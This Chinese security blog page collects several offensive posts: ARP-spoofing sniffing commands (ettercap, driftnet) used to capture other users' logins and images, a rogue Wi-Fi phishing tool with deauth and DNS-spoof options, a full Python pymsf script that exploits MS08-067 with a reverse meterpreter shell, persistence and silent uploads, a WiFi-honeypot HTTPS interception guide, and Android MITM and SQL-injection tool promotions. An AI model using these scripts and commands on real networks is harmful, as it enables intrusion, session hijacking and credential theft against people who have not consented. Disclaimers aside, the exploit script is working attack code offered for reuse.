

这里举例,我打开tudou,点击登录,用户名和密码都是i0ject.



然后在嗅探里就得到了结果。。。。

得到了用户名和密码。。。。

得到了用户名和密码。。。。

当然这里不必担心,自心脏出血之后。。。淘宝、微博、百度的传输的密码都已经加密了。。。我不是搞算法的,破不了。。。



当然你还可以这样,打开一个终端窗,root权限执行:

ettercap -i wlan0 -Tq -M arp:remote /192.168.1.101/ /192.168.1.1/ #对目标主机进行arp欺骗

新建一个终端窗口,执行:

driftnet -i eth0 #监听eth0

这里我主机随便打开一个页面,例如我打开了百度搜梅西。。。 无视360

成功抓取到了。。。。当然你的微信啦,陌陌什么的,QQ空间照片同样都可以抓到



当然你还可以抓包:

结束。。累死了





3vilTwinAttacker-钓鱼Wi-Fi及嗅探测试工具 神器荟萃

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

3vilTwinAttacker可以帮助渗透测试人员建立一个虚假的钓鱼WiFi,表面上这是一个提供上网服务的正常AP(网络接入点),而实际上它却在不知不觉嗅探获取网络流量。

软件依赖

推荐使用Kali linux

Ettercap

Sslstrip

Airbase-ng(包含于aircrack-ng)

DHCP

Nmap

DHCP安装(Debian)

Ubuntu

$ sudo apt-get install isc-dhcp-server

Kali linux

$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list

$ apt-get update && apt-get install isc-dhcp-server

DHCP安装(RedHat)

Fedora

$ sudo yum install dhcp

工具选项

Etter.dns: Edit etter.dns to loading module dns spoof.

Dns Spoof: Start dns spoof attack in interface ath0 fake AP.

Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.

Sslstrip: The sslstrip listen the traffic on port 10000.

Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.

Deauth Attack: kill all devices connected in AP (wireless network) or the attacker can Also put the Mac-address in the Client field, Then only one client disconnects the access point.

Probe Request: Probe request capture the clients trying to connect to AP,Probe requests can be sent by anyone with a legitimate Media Access Control (MAC) address, as association to the network is not required at this stage.

Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.

Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

视频演示

原版(需要梯子,本博客提供,请搜索):http://www.youtube.com/watch?v=Jrb43KVPIJw

国内通道:http://v.youku.com/v_show/id_XOTE4NDM1NDcy/v.swf.html

下载地址:github

用Python玩转神器Metasploit 神器荟萃

pymsf是著名安全研究团队Spiderlabs实现的一个Python与Metasploit msgrpc进行通信的python模块,通过它,你可以利用Python玩转渗透测试框架Metasploit。

使用步骤

首先你需要先启动msgrpc服务,命令如下:

load msgrpc Pass=<password>

与msgrpc进行通信其实就是与msfconsole进行通信,首先你需要创建一个msfrpc的类,登录到msgrpc服务器并且创建一个虚拟

的终端,然后你就可以在你创建的虚拟终端上面执行多个命令的字符串.你可以调用模块的方法与console.write执行命令,并且通

过"console.read"从虚拟终端上面读取输入的值.这篇文章将演示如何使用pymsf模块并且如何开发出一个完整的脚本.

这里有一个函数它创建了一个msfrpc实例,登录到msgrpc服务器,并且创建了一个虚拟终端.

def sploiter(RHOST, LHOST, LPORT, session): client = msfrpc.Msfrpc({}) client.login('msf', '123') ress = client.call('console.create') console_id = ress['id']

下一步就是实现把多个字符串发给虚拟终端,通过console.write和console.read在虚拟终端显示与读取:

## Exploit MS08-067 ## commands = """use exploit/windows/smb/ms08_067_netapi set PAYLOAD windows/meterpreter/reverse_tcp set RHOST """+RHOST+""" set LHOST """+LHOST+""" set LPORT """+LPORT+""" set ExitOnSession false exploit -z """ print "[+] Exploiting MS08-067 on: "+RHOST client.call('console.write',[console_id,commands]) res = client.call('console.read',[console_id]) result = res['data'].split('\n')

上面的这一小段代码创建了一个MSF的资源文件,这样你就可以通过"resoucen

"命令去执行指定文件里面中一系列的命令。

下面我们将通过"getsystem"命令把这个文件的提权,建立一个后门打开80端口来转发.并且永久的运

行.最后上传我们的漏洞exp并且在命令模式下面悄悄的安装:

# 这个函数会创建一个MSF .rc文件 def builder(RHOST, LHOST, LPORT): post = open('/tmp/smbpost.rc', 'w') bat = open('/tmp/ms08067_install.bat', 'w') postcomms = """getsystem run persistence -S -U -X -i 10 -p 80 -r """+LHOST+""" cd c:\\ upload /tmp/ms08067_patch.exe c:\\ upload /tmp/ms08067_install.bat c:\\ execute -f ms08067_install.bat """ batcomm = "ms08067_patch.exe /quiet" post.write(postcomms); bat.write(batcomm) post.close(); bat.close()

通过上面的那段代码,将会创建一个.rc的文件.通过msf模块“post/multi/gather/run_console_rc_file”在当前

的meterpreter会话中运行生成的文件,并且通过console.write命令从虚拟终端写入数据,通过console.read命令来回显返回内容:

## 运行生成的exp ## runPost = """use post/multi/gather/run_console_rc_file set RESOURCE /tmp/smbpost.rc set SESSION """+session+""" exploit """ print "[+] Running post-exploit script on: "+RHOST client.call('console.write',[console_id,runPost]) rres = client.call('console.read',[console_id]) ## Setup Listener for presistent connection back over port 80 ## sleep(10) listen = """use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 80 set LHOST """+LHOST+""" exploit """ print "[+] Setting up listener on: "+LHOST+":80" client.call('console.write',[console_id,listen]) lres = client.call('console.read',[console_id]) print lres

上面代码中的变量(RHOST, LHOST,

LPORT等)都是通过optparse模块从命令终端输入的,完整的脚本托管在github上面,有时候你需要知道脚本的生成的地方都是静态地址,不会

在其他的目录生成,例如ms08067的补丁就会在你的/tmp/目录下面。

大家只要知道基础然后对下面的代码进行一定的修改就可以编程一个属于你自己的

msf自动化攻击脚本,我们建议通过博客里面发表的一些简单的例子出发,然后自己写一个msf攻击脚本:

import os, msfrpc, optparse, sys, subprocess from time import sleep # Function to create the MSF .rc files def builder(RHOST, LHOST, LPORT): post = open('/tmp/smbpost.rc', 'w') bat = open('/tmp/ms08067_install.bat', 'w') postcomms = """getsystem run persistence -S -U -X -i 10 -p 80 -r """+LHOST+""" cd c:\\ upload /tmp/ms08067_patch.exe c:\\ upload /tmp/ms08067_install.bat c:\\ execute -f ms08067_install.bat """ batcomm = "ms08067_patch.exe /quiet" post.write(postcomms); bat.write(batcomm) post.close(); bat.close() # Exploits the chain of rc files to exploit MS08-067, setup persistence, and patch def sploiter(RHOST, LHOST, LPORT, session): client = msfrpc.Msfrpc({}) client.login('msf', '123') ress = client.call('console.create') console_id = ress['id'] ## Exploit MS08-067 ## commands = """use exploit/windows/smb/ms08_067_netapi set PAYLOAD windows/meterpreter/reverse_tcp set RHOST """+RHOST+""" set LHOST """+LHOST+""" set LPORT """+LPORT+""" set ExitOnSession false exploit -z """ print "[+] Exploiting MS08-067 on: "+RHOST client.call('console.write',[console_id,commands]) res = client.call('console.read',[console_id]) result = res['data'].split('\n') ## Run Post-exploit script ## runPost = """use post/multi/gather/run_console_rc_file set RESOURCE /tmp/smbpost.rc set SESSION """+session+""" exploit """ print "[+] Running post-exploit script on: "+RHOST client.call('console.write',[console_id,runPost]) rres = client.call('console.read',[console_id]) ## Setup Listener for presistent connection back over port 80 ## sleep(10) listen = """use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 80 set LHOST """+LHOST+""" exploit """ print "[+] Setting up listener on: "+LHOST+":80" client.call('console.write',[console_id,listen]) lres = client.call('console.read',[console_id]) print lres def main(): parser = optparse.OptionParser(sys.argv[0] +\ ' -p LPORT -r RHOST -l LHOST') parser.add_option('-p', dest='LPORT', type='string', \ help ='specify a port to listen on') parser.add_option('-r', dest='RHOST', type='string', \ help='Specify a remote host') parser.add_option('-l', dest='LHOST', type='string', \ help='Specify a local host') parser.add_option('-s', dest='session', type='string', \ help ='specify session ID') (options, args) = parser.parse_args() session=options.session RHOST=options.RHOST; LHOST=options.LHOST; LPORT=options.LPORT if (RHOST == None) and (LPORT == None) and (LHOST == None): print parser.usagesys.exit(0) builder(RHOST, LHOST, LPORT) sploiter(RHOST, LHOST, LPORT, session) if __name__ == "__main__": main()

转自:FreeBuf

在Windows平台下搭建WiFi蜜罐小计(附工具下载) 技术文章

不知道大家对蜜罐了解多少,服务器上的蜜罐或许很多人都知道的,WiFi蜜罐你知道多少呢?

今天就小记一下自己搭建WiFi蜜罐的一些过程和心得体会。-----寒假闭关修炼 ^_^ 更新少,但是我会把他们呢记录在doc里,

出关之时,分享给大家的。嘿嘿,下面就开始正文(所有用到的工具在后面贴出来了,此处应有掌声!):



目的:捕获某APP的网络数据





5. 将手机设置代{过}{滤}理为fiddler机器的ip,端口为8888。



本人使用360随身WIFI搭建了一个无密码热点。使用wireshark监听本地网卡数据,等待目标机器连接。

不懂怎么使用wireshark的可以看我这篇文章:抓包利器----Wireshark---从入门到精通谢列教程



这里使用吾爱破解的客户端APP做了测试,连接此免费WIFI蜜罐后,顺利抓到需要的东西。

只要APP使用明文传输数据,在WIFI蜜罐下均可能泄露重要信息,有人可能会说使用HTTPS传输就安全,下面将演示由于编码不规范造成的HTTPS在WIFI蜜罐下也可能被嗅探。

|

class ae implements X509TrustManager { ae(ad paramad) { } public void checkClientTrusted(X509Certificate[] paramArrayOfX509Certificate, String paramString) { } public void checkServerTrusted(X509Certificate[] paramArrayOfX509Certificate, String paramString) { } public X509Certificate[] getAcceptedIssuers() { return null; } } |

这段代码已经很清晰的暴露了问题。



选择ARP



选择欺骗对象,左边选中网关,右边选择欺骗对象(也就是搭建WIFI蜜罐的机器)。

选择HTTPS,输入需要嗅探的HTTPS IP,下载证书,然后进行欺骗。环境已经OK,然后坐等数据吧。Cain很人性化的将HTTPS请求与返回数据都捕获到了。

从 刚开始不知道如何捕获移动端网络数据包,到最后完成一次完整的HTTP以及HTTPS数据包也是花了大概一周时间,期间遇见了不少的坑,当然也在 windows以及linux做了多次尝试,最后发现windows上面是最适合我的。现在移动端APP编码规范称次不齐,笔者已经在多款APP发现有这 些问题,在这里也提醒大家不要去连接未知的WIFI,即使写明了密码,如果实在需要连接也不要使用密码操作等敏感行为。

Tools_tcpdump_cain_fiddler_wireshark_download

密钥:wvt4EtZ37iKwO0iS7IJ41c6lhimc7IpxPjlSAKzstR0

在此提醒大家,免费的未知WiFi,一定要小心啊! 大家可以跟着步骤走,练习一下。请勿用于非法用途!

12306网站用户数据泄露:用户帐号密码身份证邮箱疯传 业界新闻

据第三方漏洞报告平台乌云网曝出,12306网站现用户数据泄露漏洞,大量12306用户敏感数据在互联网疯传,其中包括用户帐号、明文密码、身份证、邮箱等数据,目前泄漏途径未知。该漏洞已经提交给了国家互联网应急中心进行处理,

而今天中午12306官方网站已经第一时间在网上回复了这条消息。据官网回应,用户信息系经其他网站或渠道流出,非官方网站流出,目前公安机关已经介入调查。

以下为12306公告全文:

关于提醒广大旅客使用官方网站购票的公告

针对互联网上出现“网站用户信息在互联网上疯传”的报道,经我网站认真核查,此泄露信息全部含有用户的明文密码。我网站数据库所有用户密码均为多次加密的非明文转换码,网上泄露的用户信息系经其他网站或渠道流出。目前,公安机关已经介入调查。

我网站郑重提醒广大旅客,为保障广大用户的信息安全,请您通过官方网站购票,不要使用第三方抢票软件购票,或委托第三方网站购票,以防止您的个人身份信息外泄。

同时,我网站提醒广大旅客,部分第三方网站开发的抢票神器中,有捆绑式销售保险功能,请广大旅客注意。

中国铁路客户服务中心

博主已经修改密码了..你们也速度修改吧

Android中间人攻击测试工具 – Lanmitm 安全工具

免责声明

本应用开发初衷仅为了学习,未经他人允许,对他人局域网进行的破坏,干扰等行为与本人无关。

功能概述



数据嗅探,可抓去局域网内部主机与外界通信数据

会话劫持,对局域网中的主机通过实施ARP欺骗,进行cookie欺骗,从而达到劫持会话的效果

简单web服务器功能,结合下面功能实施钓鱼欺骗

URL重定向,实现DNS欺骗功能。配合上面web服务器功能,可进行钓鱼欺骗功能待(待完成)

WiFi终结,中断局域网内主机与外界通信(待完成)

代码注入,通过数据截取,对远程主机返回的数据进行篡改,实现代码注入的效果(待完成)

截图预览:

安装前提

-

安卓手机2.3及以上,必须root

-

已安装busybox

后话

虽然该应用功能单一,但是毕竟是自己慢慢写出来的,我还是会继续更新下去的,如果有想法,或者想学习的同学都欢迎和我交流,或者直接贡献代码 https://github.com/ssun125/Lanmitm

作者博客:http://oinux.com

apk下载: 百度网盘下载



国产SQL注入漏洞测试工具 – 超级SQL注入工具(SSQLInjection) 安全工具

此工具为本人对C#、Socket及HTTP协议、SQL注入进行深入研究后,闲暇时间做的一款SQL注入工具。不说秒SQLMap,直接秒杀什么webcruiser、Safe3SI、pangolin、havij、DSQLTools、明小子等,今后可以扔掉这些过时的工具了。

简介

